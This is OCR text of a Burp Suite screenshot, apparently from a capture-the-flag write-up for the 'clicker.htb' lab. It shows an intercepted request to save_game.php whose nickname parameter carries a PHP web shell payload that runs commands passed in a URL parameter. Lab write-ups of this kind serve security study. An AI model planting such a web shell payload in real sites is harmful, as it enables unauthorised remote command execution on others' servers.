 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /save_game.php?clicks=21&level=0&nickname=<%3Fphp+system($_GET[1]);%3F> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=2fd6ig1l8g6boj8ofhie5c3ku8
10 Upgrade-Insecure-Requests: 1
11
12